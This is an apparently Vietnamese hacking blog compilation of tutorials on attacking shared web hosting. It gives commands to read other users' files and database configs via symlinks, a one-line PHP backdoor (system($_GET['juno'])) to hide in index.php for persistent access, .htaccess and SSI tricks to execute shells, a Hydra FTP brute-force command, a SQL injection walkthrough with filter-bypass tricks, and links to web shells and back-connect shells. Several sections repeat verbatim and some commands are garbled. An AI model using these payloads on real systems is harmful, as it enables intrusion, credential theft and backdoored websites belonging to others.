Trong bài tut trên soleil đã giới các phương pháp local attack cơ bản và các dạng bypass cơ bản nhất có thể sử dụng khi thực hiện Local attack. Trong các bài tiếp theo soleil sẽ đề cập đến các kỹ thuật bypass nâng cao đối với 1 số server khó, các thủ thuật vượt chmod qua 400 permission, chiếm quyền điều khiển root (get root) và các kỹ thuật up shell đối với 1 số mã nguồn mở như: joomla, worpress, nukeviet, vbulletin, drupal ( sau khi đã locgin vào dattabase)……

Nguồn vnw

Cách dùng Shell và một số lệnh cơ bản nhất

Đầu tiên mình nói qua qua về hacklocal tức là hack 1 website nào đó có dùng host chạy chung 1 server.

Ví dụ: Các muốn hack 1 site nào đó ae fai check xem nó nằm ở server nào, và những web nào có cùng chạy trên server đó… Sau đó khai thác các site cùng server đó xem site nào lỗi để mình có thể thực hiện đc ý đồ ở đây là upload đc công cụ hack của mình lên.

Nếu có host cùng sever với bọn nó thì càng tốt, up con shell lên host của mình để local sang.

Dưới đây là 1 số lệnh khi sử dụng shell:

Tìm path của mấy đứa Add on domain

Mã:

find /usr/local/apache/logs/ -name 'error_log' | xargs grep -E 'victim.com'

Xem tên domain trên cùng 1 host:

Mã:

ls -la /etc/valiasescd /etc/vdomainaliases;ls -lia

Trường hợp đặc biệt khi không thể xem user nằm cùng host thì ta thêm && vào:

Mã:

cd /etc/vdomainaliases && ls -lia

Muốn biết tên user thì xài lệnh này:

Mã:

hocit /etc/passwd/less /etc/passwd

Local sang victim:

VD con shell mình là:

Mã:

/home/abcd/public_html/

Thì mình sẽ local sang như sau:

Mã:

dir home/tên user cần local/public_html

Xem nội dung của file:

Mã:

h2m /home/tên user cần local/public_html/index.php

Ví dụ mình muốn xem config của 1 forum thì dùng:

Mã:

ln -s /home/tên user cần local/public_html/forum/includes/config.php abc.txt

abc.txt ở đây là file bạn tạo ra trên host của bạn để xem file của người khác !

Nếu bạn sử dụng ko được các lệnh trên tức là server đã disable chức năng đó. Sẽ update thêm.

Thêm 1 số lệnh shell trong linux:

- pwd: đưa ra ngoài màn hình thư mục đang hoạt động (Ex: /etc/ssh).

- cd: thay đổi thư mục (Ex: cd news – vào thư mục /news).

- ls: đưa ra danh sách nội dung thưmục.

- mkdir: tạo thư mục mới (mkdir ten_thumuc).

- touch: tạo file mới (touch ten_file).

- rmdir: bỏ một thư mục (rmdir ten_thumuc).

- cp: copy file hoặc thư mục (cp file_nguồn file_đích).

- rm: loại bỏ file (rm tên_file).

- mv: di chuyển file hoặc thư mục; cũng được dùng để đặt lại tên file hoặc thư mục (mv vị_trí_cũ vị_trí_mới hoặc mv tên_cũ tên_mới).

Để tìm kiếm file, bạn có thể dùng:

- find : dùng cho các tên file.

- grep < tiêu chuẩn tìm kiếm>: để tìm nội dung trong file.

Để xem một file, bạn có thể dùng:

- more : hiển thị file theo từng trang.

h2m < tên file>: hiển thị tất cả file

Ví dụ: Các muốn hack 1 site nào đó ae fai check xem nó nằm ở server nào, và những web nào có cùng chạy trên server đó… Sau đó khai thác các site cùng server đó xem site nào lỗi để mình có thể thực hiện đc ý đồ ở đây là upload đc công cụ hack của mình lên.

Nếu có host cùng sever với bọn nó thì càng tốt, up con shell lên host của mình để local sang.

Dưới đây là 1 số lệnh khi sử dụng shell:

Tìm path của mấy đứa Add on domain

Mã:

find /usr/local/apache/logs/ -name 'error_log' | xargs grep -E 'victim.com'

Xem tên domain trên cùng 1 host:

Mã:

ls -la /etc/valiasescd /etc/vdomainaliases;ls -lia

Trường hợp đặc biệt khi không thể xem user nằm cùng host thì ta thêm && vào:

Mã:

cd /etc/vdomainaliases && ls -lia

Muốn biết tên user thì xài lệnh này:

Mã:

hocit /etc/passwd/less /etc/passwd

Local sang victim:

VD con shell mình là:

Mã:

/home/abcd/public_html/

Thì mình sẽ local sang như sau:

Mã:

dir home/tên user cần local/public_html

Xem nội dung của file:

Mã:

h2m /home/tên user cần local/public_html/index.php

Ví dụ mình muốn xem config của 1 forum thì dùng:

Mã:

ln -s /home/tên user cần local/public_html/forum/includes/config.php abc.txt

abc.txt ở đây là file bạn tạo ra trên host của bạn để xem file của người khác !

Nếu bạn sử dụng ko được các lệnh trên tức là server đã disable chức năng đó. Sẽ update thêm.

Thêm 1 số lệnh shell trong linux:

- pwd: đưa ra ngoài màn hình thư mục đang hoạt động (Ex: /etc/ssh).

- cd: thay đổi thư mục (Ex: cd news – vào thư mục /news).

- ls: đưa ra danh sách nội dung thưmục.

- mkdir: tạo thư mục mới (mkdir ten_thumuc).

- touch: tạo file mới (touch ten_file).

- rmdir: bỏ một thư mục (rmdir ten_thumuc).

- cp: copy file hoặc thư mục (cp file_nguồn file_đích).

- rm: loại bỏ file (rm tên_file).

- mv: di chuyển file hoặc thư mục; cũng được dùng để đặt lại tên file hoặc thư mục (mv vị_trí_cũ vị_trí_mới hoặc mv tên_cũ tên_mới).

Để tìm kiếm file, bạn có thể dùng:

- find : dùng cho các tên file.

- grep < tiêu chuẩn tìm kiếm>: để tìm nội dung trong file.

Để xem một file, bạn có thể dùng:

- more : hiển thị file theo từng trang.

h2m < tên file>: hiển thị tất cả file

Bộ hướng dẫn Hacking cho newbie mới nhập môn!!

Hàng leech nhé! ae tự cảm nhận

thấy cũng đc.

http://www.mediafire.com/?tmmzgmmz0dd

http://www.mediafire.com/?an21zomneyl

http://www.mediafire.com/?lmqbzyzja2n

http://www.mediafire.com/?inmzcgnzvt4

http://www.4shared.com/file/DF3LXxm5...X_and_HCE.html

http://www.4shared.com/file/VqFtru-a/tut_VHC.html

http://www.mediafire.com/?uzzijyydztd

http://www.4shared.com/file/jsMK3Gsj/tonghop_-_KhanhVip.html

Zip code trên shell + Ẩn shell trong file

Phần 1 . Lệnh zip

Command zip code , lệnh zip code trên shell

tar -cvf code.tar /path/

Command zip code , lệnh zip code trên shell

tar -cvf code.tar /path/

zip -r -9 code.zip /path/

Phần 2 Ẩn shell

Sửa 1 file bất kì, thêm đoạn code sau vào:

<pre>

<?php

System($_GET['juno'])

?>

<pre>

Sử dụng bằng cách gõ command tại address.

Ví dụ : ta sửa file index.php thì chạy shell:

http://victim.com/index.php?juno=<command>

P/S: đây là phương pháp dấu shell để dùng lại khi bị thằng chủ host nó phát hiện ra chẳng hạn

__________________

Sửa 1 file bất kì, thêm đoạn code sau vào:

<pre>

<?php

System($_GET['juno'])

?>

<pre>

Sử dụng bằng cách gõ command tại address.

Ví dụ : ta sửa file index.php thì chạy shell:

http://victim.com/index.php?juno=<command>

P/S: đây là phương pháp dấu shell để dùng lại khi bị thằng chủ host nó phát hiện ra chẳng hạn

__________________

Tut Scan socks -free socks face IP

Tut này để scan socks , với cách scan sock này giúp ae tìm được socks ngon ,ưng ý .tự làm tự có .ko phải đi lượm lặt socks ở đâu cả .

Các bạn chú ý làm theo cho chuẩn nhé .

Link download: http://www.mediafire.com/?jimur4qhlc7773h

Range IPS tổng hợp: http://www.mediafire.com/?cc1raxk8wsrjslb







bộ tut hacking full từ cơ bản đến nâng cao

I/ Giới thiệu:

Bộ video được chia làm 2 phần với rất nhiều tut khác nhau các bạn tự khám phá nhá.

Phần 1

Phần 2

II/ Link download:

Phần 1:Phần 2Code:Part 1: http://www.fshare.vn/file/T5YN65WGJT Part 2: http://www.fshare.vn/file/TPZC0HP1WT Part 3: http://www.fshare.vn/file/T2VG6FH9NT Part 4: http://www.fshare.vn/file/T1G9RDD3MT Part 5: http://www.fshare.vn/file/TRA3QTN72T Part 6: http://www.fshare.vn/file/TK5ZHCSXHT Part 7: http://www.fshare.vn/file/TH687AGCMTHoặc 1 link gồm 2 phần:Code:Part 1: http://www.fshare.vn/file/TXMKG7NTBT Part 2: http://www.fshare.vn/file/TJK735CA9T Part 3: http://www.fshare.vn/file/TC8M4ZB95T Part 4: http://www.fshare.vn/file/T4FAV7TDXT Part 5: http://www.fshare.vn/file/TYTH5VA75TCode:http://www.fshare.vn/file/T48ACP8RTT

Tut Local Căn Bản Đến Nâng Cao

.Đây toàn là video local nhé,tôi sưu tầm và tổng hợp lại cho anh em newbie như mình,mong nhận được cái thank

.Đây toàn là video local nhé,tôi sưu tầm và tổng hợp lại cho anh em newbie như mình,mong nhận được cái thank

http://www.mediafire.com/?pd10l797f5haw

==================================

Một số tut khác

====================================

Up shell vbb mọi phiên bản (hướng dẫn từ a -> z)

http://www.mediafire.com/?gbb3xyhpx2iwoat

pass: tranhoai

====================================

Local hostvn

http://www.mediafire.com/?dhpbve4z1b8gio1

=================================

Tut SQL + up shell +local (tổng hợp)

1.Tìm site lỗi SQL và khai thác

2.Login với quyền admin để up shell

3.Local sang các site khác cùng server

http://www.mediafire.com/?xr10n8nczr8du9q

=================================

Local bằng cách up Cgi-Telnet -

http://www.mediafire.com/download.php?djnmntmgacm

=============================================

Local + Upload shell Joomla chi tiết

http://www.mediafire.com/?3hqep6ku7528vub

pasS: 25071989

==================================

Upload Shell PHPMYADMIN

Link : http://www.mediafire.com/?7rvuy2a62b40k23

Pass : BYG

==================================

một số video khác

http://www.mediafire.com/download.php?tgjd4bnnzdy

http://www.mediafire.com/download.php?ee1ztyyj32n

http://www.mediafire.com/download.php?mwizmitjmmo

http://www.mediafire.com/download.php?iynzjmjjn4y

http://www.mediafire.com/download.php?zjzvenhd1ma

http://www.mediafire.com/download.php?lmq5jlhjxok

http://www.mediafire.com/download.php?jinkzmwmmzy

http://www.mediafire.com/download.php?oimmn2yjnj0

http://www.mediafire.com/download.php?xbonumjzyqz

pass : bocapit

================================================

Local basic

http://www.mediafire.com/?jiki40gwjzx

===========================

Local via sql

http://www.mediafire.com/?w2moq5ygwzy

============================

Tut hướng dẫn chi tiết local thay pass MD5 cho NB

http://www.mediafire.com/?kt4qtkqvma6xusj

=============================

local

http://www.mediafire.com/?lnx6ph8978ljt92

===============================

Vài con shell cần thiết khi local cho anh em!

Shell Cgi (cgi.x-zone) khi gỏ command nó sẽ mã hóa dòng lệnh ,có thể qua mặt vài server

http://www.mediafire.com/?45fsa46y5bdobfa

Telnet 1.3

http://www.mediafire.com/?eayxc5k8utpqeig

.htaccess

Options +FollowSymLinks +Indexes

DirectoryIndex default.html

## START ##

Options +ExecCGI

AddHandler cgi-script cgi pl tg love h4 tgb cbg

RewriteEngine on

RewriteRule (.*)\.war$ $1.cgi

## END ##

RemoveHandler .vkl

AddType application/octet-stream .vkl

~> 2 dòng cuối khi symljnk ghi vào file.vkl thì file này load trên trình duyệt sẽ tự download về

Admin Finder (tìm thư mục admin)

http://www.mediafire.com/?skaysiedncckx4k

cmd.shtml > view source cmd.shtml

<!--#exec cmd="dir /home/victim/public_html/" -->

cmd.shtml (1.txt là file đã được symljnk) > view source cmd.shtml

<!--#include virtual='1.txt'-->

Bypass ln.zip

<?php

chmod('ln',0777);

system('./ln -s /etc/passwd > 1.txt');

?>

hoặc

./ln -s /home/victim/public_html/index.php 1.txt

File SymLink.php

/home/victim/public_html/index.php

Find Path qua error-log : http://victim.com/fuck

tail -100 /var/log/httpd/domains/siteA.error.log | grep fuck

tail -100 /usr/local/apache/logs/error_log | grep fuck

Shell offline.php?acc ~> get user admin ,nhiều chức năng ,ko bị lổi trên các server config kỉ

http://www.mediafire.com/?r19m52itzq71x5z

Backuper.php (Leech code)

http://www.mediafire.com/?kp1p40fnwc2171k

Shell Unkonw (Brute)

http://www.mediafire.com/?hvxjzrm1tjgbwmp

Shell images (r57)

http://www.mediafire.com/?lh0nslgadbsb5ab

Shell images (Webadmin)

http://www.mediafire.com/?lc6cizbpw5ijoio

Shell Dumper.php (Zip + Restor data)

http://www.mediafire.com/?9ecl9efdk4mw3hm

Shell images aaa.php.jpg - shell upload

http://www.mediafire.com/i/?d61ubhb1qw11dst

Shell help.php (upload file + chmod)

http://www.mediafire.com/?ytwx6mv4ee2266l

Unzip.php (giải nén các file bị zip)

http://www.mediafire.com/?1bhs7jmvly3e1b4

Con shell này tạo ra thêm 2 file để thực hiện zip

Nếu ko tạo đc 2 file này thì chúng ta sẽ tự tạo 2 file đó

http://www.mediafire.com/?ims0mlwa9e3yzl1

telnet v1.3 (ko cần htaccess)

http://www.mediafire.com/?t1uu3cr6h6aag5c

sym-pl.pl (symljnk cgi ko cần htaccess)

http://www.mediafire.com/?o8fm7bmw90882hq

Shell Root ( thực thi các dòng lệnh sẽ show ra trình duyệt - chỉ sd 1 số sv)

http://www.mediafire.com/?f86f88nfesduuyp

Locus Shell (back connect)

http://www.mediafire.com/?0vk8v5m8kzcqgvf

perl shell mr.thien (BackConnect)

http://www.mediafire.com/?qedquldy39ilgn9

.Đây toàn là video local nhé,tôi sưu tầm và tổng hợp lại cho anh em newbie như mình,mong nhận được cái thank

http://www.mediafire.com/?pd10l797f5haw

==================================

Một số tut khác

====================================

Up shell vbb mọi phiên bản (hướng dẫn từ a -> z)

http://www.mediafire.com/?gbb3xyhpx2iwoat

pass: tranhoai

====================================

Local hostvn

http://www.mediafire.com/?dhpbve4z1b8gio1

=================================

Tut SQL + up shell +local (tổng hợp)

1.Tìm site lỗi SQL và khai thác

2.Login với quyền admin để up shell

3.Local sang các site khác cùng server

http://www.mediafire.com/?xr10n8nczr8du9q

=================================

Local bằng cách up Cgi-Telnet -

http://www.mediafire.com/download.php?djnmntmgacm

=============================================

Local + Upload shell Joomla chi tiết

http://www.mediafire.com/?3hqep6ku7528vub

pasS: 25071989

==================================

Upload Shell PHPMYADMIN

Link : http://www.mediafire.com/?7rvuy2a62b40k23

Pass : BYG

==================================

một số video khác

http://www.mediafire.com/download.php?tgjd4bnnzdy

http://www.mediafire.com/download.php?ee1ztyyj32n

http://www.mediafire.com/download.php?mwizmitjmmo

http://www.mediafire.com/download.php?iynzjmjjn4y

http://www.mediafire.com/download.php?zjzvenhd1ma

http://www.mediafire.com/download.php?lmq5jlhjxok

http://www.mediafire.com/download.php?jinkzmwmmzy

http://www.mediafire.com/download.php?oimmn2yjnj0

http://www.mediafire.com/download.php?xbonumjzyqz

pass : bocapit

================================================

Local basic

http://www.mediafire.com/?jiki40gwjzx

===========================

Local via sql

http://www.mediafire.com/?w2moq5ygwzy

============================

Tut hướng dẫn chi tiết local thay pass MD5 cho NB

http://www.mediafire.com/?kt4qtkqvma6xusj

=============================

local

http://www.mediafire.com/?lnx6ph8978ljt92

===============================

Vài con shell cần thiết khi local cho anh em!

Shell Cgi (cgi.x-zone) khi gỏ command nó sẽ mã hóa dòng lệnh ,có thể qua mặt vài server

http://www.mediafire.com/?45fsa46y5bdobfa

Telnet 1.3

http://www.mediafire.com/?eayxc5k8utpqeig

.htaccess

Options +FollowSymLinks +Indexes

DirectoryIndex default.html

## START ##

Options +ExecCGI

AddHandler cgi-script cgi pl tg love h4 tgb cbg

RewriteEngine on

RewriteRule (.*)\.war$ $1.cgi

## END ##

RemoveHandler .vkl

AddType application/octet-stream .vkl

~> 2 dòng cuối khi symljnk ghi vào file.vkl thì file này load trên trình duyệt sẽ tự download về

Admin Finder (tìm thư mục admin)

http://www.mediafire.com/?skaysiedncckx4k

cmd.shtml > view source cmd.shtml

<!--#exec cmd="dir /home/victim/public_html/" -->

cmd.shtml (1.txt là file đã được symljnk) > view source cmd.shtml

<!--#include virtual='1.txt'-->

Bypass ln.zip

<?php

chmod('ln',0777);

system('./ln -s /etc/passwd > 1.txt');

?>

hoặc

./ln -s /home/victim/public_html/index.php 1.txt

File SymLink.php

/home/victim/public_html/index.php

Find Path qua error-log : http://victim.com/fuck

tail -100 /var/log/httpd/domains/siteA.error.log | grep fuck

tail -100 /usr/local/apache/logs/error_log | grep fuck

Shell offline.php?acc ~> get user admin ,nhiều chức năng ,ko bị lổi trên các server config kỉ

http://www.mediafire.com/?r19m52itzq71x5z

Backuper.php (Leech code)

http://www.mediafire.com/?kp1p40fnwc2171k

Shell Unkonw (Brute)

http://www.mediafire.com/?hvxjzrm1tjgbwmp

Shell images (r57)

http://www.mediafire.com/?lh0nslgadbsb5ab

Shell images (Webadmin)

http://www.mediafire.com/?lc6cizbpw5ijoio

Shell Dumper.php (Zip + Restor data)

http://www.mediafire.com/?9ecl9efdk4mw3hm

Shell images aaa.php.jpg - shell upload

http://www.mediafire.com/i/?d61ubhb1qw11dst

Shell help.php (upload file + chmod)

http://www.mediafire.com/?ytwx6mv4ee2266l

Unzip.php (giải nén các file bị zip)

http://www.mediafire.com/?1bhs7jmvly3e1b4

Con shell này tạo ra thêm 2 file để thực hiện zip

Nếu ko tạo đc 2 file này thì chúng ta sẽ tự tạo 2 file đó

http://www.mediafire.com/?ims0mlwa9e3yzl1

telnet v1.3 (ko cần htaccess)

http://www.mediafire.com/?t1uu3cr6h6aag5c

sym-pl.pl (symljnk cgi ko cần htaccess)

http://www.mediafire.com/?o8fm7bmw90882hq

Shell Root ( thực thi các dòng lệnh sẽ show ra trình duyệt - chỉ sd 1 số sv)

http://www.mediafire.com/?f86f88nfesduuyp

Locus Shell (back connect)

http://www.mediafire.com/?0vk8v5m8kzcqgvf

perl shell mr.thien (BackConnect)

http://www.mediafire.com/?qedquldy39ilgn9

Hydra - Đoán pass thần chưởng

http://www.mediafire.com/?6ki0mb1cvab0c5k

Thường thì dùng shell để đoán pass loạn tử cung

Bây h cũng đoán pass,nhưng = hydra

Download -> giải nén vào ổ C:\ -> thư mục C:\hydra

Windown + R -> cmd

edit thư mục abc.txt -> các user trên svcd C:\hydra

hydra -L abc.txt -P pass.txt -e ns 112.78.2.4 ftp

112.78.2.4 : ip sv

Nếu sv chặn việc brute thì hiện

Còn ko thì sẽ nhận đc user+pass ftpToo many connections

Nguồn: http://junookyo.blogspot.com

1 Số Khó Khăn Khi Local

1 Số Khó Khăn Khi Local

_Get root không thể tạo shbd ,thì lấy shbd của server nào tạo trước đó zip lại rồi up lên (By pass ./shbd chmod 777 )

_Hạ safe on thành safe off (ini.php +php.ini)

_ Admin Finder (tìm thư mục admin)

Không chạy shell.php thì chạy shell.php3 ,shell.php4

hoặc chạy ~> trường hợp này có khi biến safe on -> off

_Không thể up file.php ,chỉ có thể wget "http://path/file.zip"

Dùng lệnh

Dùng file giải nén

Unzip.php (giải nén các file bị zip)

Con shell này tạo ra thêm 2 file để thực hiện zip

Nếu ko tạo đc 2 file này thì chúng ta sẽ tự tạo 2 file đó

_Không thể truy vấn sql tạo acc admin

Shell offline.php?acc ~> get user admin ,nhiều chức năng ,ko bị lổi trên các server config kỉ

_Không thể up perl shell

_File chmod 400 không thể view

+ Chỉnh sửa .htaccess cùng thư mục chứa file symljnk

~> 2 dòng cuối khi symljnk ghi vào file.vkl thì file này load trên trình duyệt sẽ tự download về .Hoặc để file.php khi direct admin dùng IDM download toàn bộ website Victim

_Get root không thể tạo shbd ,thì lấy shbd của server nào tạo trước đó zip lại rồi up lên (By pass ./shbd chmod 777 )

_Hạ safe on thành safe off (ini.php +php.ini)

_ Admin Finder (tìm thư mục admin)

Không chạy shell.php thì chạy shell.php3 ,shell.php4

hoặc chạy ~> trường hợp này có khi biến safe on -> off

_Không thể up file.php ,chỉ có thể wget "http://path/file.zip"

Dùng lệnh

-unzip file.zip

Unzip.php (giải nén các file bị zip)

Con shell này tạo ra thêm 2 file để thực hiện zip

Nếu ko tạo đc 2 file này thì chúng ta sẽ tự tạo 2 file đó

_Không thể truy vấn sql tạo acc admin

Shell offline.php?acc ~> get user admin ,nhiều chức năng ,ko bị lổi trên các server config kỉ

_Không thể up perl shell

http://www.mediafire.com/?5ngshkgxu7q0dm2 (ha version php+up shell cgi.zip)

+ Chỉnh sửa .htaccess cùng thư mục chứa file symljnk

Options +FollowSymLinks +Indexes

DirectoryIndex default.html

## START ##

Options +ExecCGI

AddHandler cgi-script cgi pl tg love h4 tgb cbg

RewriteEngine on

RewriteRule (.*)\.war$ $1.cgi

## END ##

RemoveHandler .vkl

AddType application/octet-stream .vkl

DirectoryIndex default.html

## START ##

Options +ExecCGI

AddHandler cgi-script cgi pl tg love h4 tgb cbg

RewriteEngine on

RewriteRule (.*)\.war$ $1.cgi

## END ##

RemoveHandler .vkl

AddType application/octet-stream .vkl

Một số lưu ý cho ae khi khai thác lỗi SQL

1.Bước đầu tiên trong khi khai thác SQL chính là tìm lỗi:Có các cách tìm lỗi sau :

- Thêm dấu ' vào trang web trả về :

You have an error in your SQL syntax,supplied argument is not a valid MySQL

Và

warning mysql_num_rows supplied argument is not a valid mysql result resource

Thì chắc chắn là trang web đã bị lỗi SQL

-Thêm dấu ' vào , trang web trả về trang trắng hoặc một phần của trang thì nguy cơ trang đó dính lỗi là rất cao --> thử khai thác tiếp

-Thêm and 1=1 và 1=0 , trang web trả về trang trắng hoặc một phần -> dính lỗi

2.Tìm số field,column:Ta sử dụng câu lệnh order by để tính số field , số column trong cơ sở dữ liệu SQL

Để tiết kiệm thời gian các bạn order by để xác định khoảng rồi tìm ra số column

-Nếu order by 100-- - mà trang web đưa về lỗi

Quote:

Error: Unknown column '100' in 'order clause'

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1

Thì các bạn tiếp tục giảm dần xác định khoảng rồi tìm ra

-Nếu order by 100-- - mà nó vẫn ra nguyên trang ban đầu thì các bạn thử thêm dấu ' sau phần id xem , nếu nó ra lỗi thì tiếp tục giảm dần để xác định khoảng

-Nếu cả 2 cách trên không được thì bạn ko dùng order by nữa , chuyển sang union select để tìm luôn ( cách này hơi mất thời gian )

3.Tìm số lỗi:Bạn dùng lệnh union select để tìm ra số lỗi .

-Nếu nó hiện ra số lỗi bình thường thì các bạn tiếp tục khai thác thôi

-Nếu nố không hiện ra số lỗi thì các bạn có thể thực một trong các cách sau :

+Viewsource để tìm số lỗi

+Xem các hình ảnh để tìm số

+Thay các column bằng null : null,null,null

+Thấy số id bằng null hoặc false

+Một số trường hợp khi bạn bỏ dấu - trước số đi lại có thể thấy số lỗi

+Dùng + hoặc alt + 255 thay cho dấu cách , viết hoa UNION SELECT

4.Khai thác

-Get thông tin về user , data , version

+Các bạn get version để biết hướng khai thác (MySQL ver 4 hoặc 5) : version() hoặc @@version hoặc có thể là convert(version() using latin1)

+Get user vầ database tương tự

-Get table và column

+Gat table : đối với MySQL 4 thì ta chỉ có thể đoán , mình đang tổng hợp lại các table và column hay dùng , còn đối với MySQL 5 thì chúng ta khai thác như sau

union select unhex(hex(group_concat(table_name))) from information_schema.tables where table_schema=datase()

+Get column : UNION SELECT GROUP_CONCAT(COLUMN_ NAME) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA=DATABASE() AND TABLE_NAME=0xtable_name

Convert table_name sang hex hoặc cũng có thể dùng CHAR(...)

5.By pass

-Khi query một số site nó chặn các hàn union , select , convert ,.... thì khi query nó trả về trang trắng , lúc này ta thấy đổi bằng các chữ hoa thường xen kẽ nhau :uNiOn , SeLeCt ,CoNvErT ,....

-Khi query nó trả về lỗi

Quote:

Forbidden

You don't have permission to access /... on this server.

Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.

hoặc

Quote:

Not Acceptable

An appropriate representation of the requested resource / could not be found on this server.

Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request

thì ta thay thế union hoặc select bởi /*union*/ hoặc /*!union*/ ( /*select*/ hoặc /*!select*/)

-Khi query nó trả về lỗi

Quote:

406 Not Acceptable

This request is not acceptable Powered By LiteSpeed Web Server

LiteSpeed Technologies is not responsible for administration and contents of this web site!

thì ta thay thế space bởi %0A

-Khi query nó trả về lỗi

Quote:

Error 500: Internal Server Error

The server encountered an unexpected condition which prevented it from fulfilling the request.

The problem is on the server side, not with your browser or the address. Most probably, a certain service (e.g., Tomcat engine) is down. Please contact your webmaster.

thì các bạn query id=.. and (select 1)=(select 0xAAAAAAAAAAAAAAAA 1000 A nhé) union select 1,2,3....

-------------------------

Trên đó là những chú ý về khai thác SQL

Thêm 1 ebook cho a e nghiên cứu

+ ! ebook của thím thanggiangho :D

link http://www.mediafire.com/download/xwyoe4echn6sosa/hack_sql.rar pas VNH

Đăng ký:

Bài đăng (Atom)